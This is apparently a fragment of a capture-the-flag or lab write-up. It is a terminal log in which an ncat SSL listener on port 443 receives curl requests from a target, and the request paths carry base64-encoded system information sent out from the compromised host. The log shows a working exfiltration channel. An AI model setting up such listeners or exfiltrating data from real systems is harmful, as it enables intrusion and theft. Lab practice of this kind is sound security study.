 → ~/…/hades/www ncat --ssl -klvnp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Generating a temporary 2048-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one.
Ncat: SHA-1 fingerprint: 1386 16D4 40B1 67C1 BB13 4C44 0073 5FD1 501A B8EC
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.13.38.16.
Ncat: Connection from 10.13.38.16:50921.
GET /TGludXggY2VlMTE0NmM3YWMxIDQuMTQuMTM0LWJvb3QyZG9ja2VyICMxIFNNUCBNb24gSnVsIDIyIDIwOjIyOjE2IFVUQyAyMDE5IHg4Nl82NCB4ODZfNjQgeDg2XzY0IEdOVS9MaW51eAo= HTTP/
1.1
Host: 10.14.14.3
User-Agent: curl/7.58.0
Accept: */*
Ncat: Connection from 10.13.38.16.
Ncat: Connection from 10.13.38.16:50923.
GET /TGludXggY2VlMTE0NmM3YWMxIDQuMTQuMTM0LWJvb3QyZG9ja2VyICMxIFNNUCBNb24gSnVsIDIyIDIwOjIyOjE2IFVUQyAyMDE5IHg4Nl82NCB4ODZfNjQgeDg2XzY0IEdOVS9MaW51eAo= HTTP/
1.1
Host: 10.14.14.3
User-Agent: curl/7.58.0
Accept: */*